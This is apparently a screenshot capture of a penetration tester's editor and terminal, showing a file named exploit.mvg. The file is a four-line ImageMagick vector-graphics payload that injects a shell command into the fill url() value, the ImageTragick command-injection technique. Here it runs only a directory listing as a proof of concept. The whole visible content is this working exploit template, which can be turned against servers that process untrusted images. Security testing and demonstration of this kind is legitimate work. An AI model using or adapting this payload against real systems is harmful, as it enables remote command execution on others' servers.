 Terminal
Pt
5:14
~/exploit.mvg • - Sublime Text (UNREGISTERED)
OPEN FILES
exploit.mvg
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://localhost/image.jpg"|ls "-la)'
4 pop graphic-context
4 lines, 109 characters selected
Tab Size: 4
Plain Text
pentest@notebook: ~
pentest@notebook:~$ ls